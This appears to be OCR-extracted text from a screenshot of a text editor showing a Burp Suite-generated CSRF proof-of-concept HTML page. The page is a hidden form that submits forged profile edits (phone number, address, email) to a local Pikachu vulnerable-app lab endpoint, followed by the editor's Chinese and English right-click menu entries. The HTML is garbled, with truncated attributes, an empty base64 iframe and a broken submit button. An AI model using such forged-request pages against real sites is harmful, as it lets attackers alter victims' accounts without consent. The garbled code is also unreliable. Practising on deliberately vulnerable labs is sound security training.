 1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <iframe src="data:text/html;base64,">
6 <form action="http://127.0.0.1/pikach/vul/csrf/csrfpost/csrf_post_edit.php" method="POST">
7 <input type="hidden" name="sex" value="boy" />
8 <input type="hidden" name="phonenum" value="1234567890" />
9 <input type="hidden" name="add" value="nba&#32;lakes" />
10 <input type="hidden" name="em ;pikachu&#46;com" />
11 <input type="hidden" name="su />
12 <input type="submit" value="S
13 </form>
14 </body>
15 </html>
16
剪切(T)
复制(C)
粘贴(P)
删除(D)
全选(L)
开始/结束 选择
Style token
Remove style
Plugin commands
转成大写(U)
转成小写(L)
打开文件
在线搜索
添加/删除单行注释
区块注释
清除区块注释
隐藏行
Base64 Encode
Base64 Decode
Copy Text with Syntax Highlighting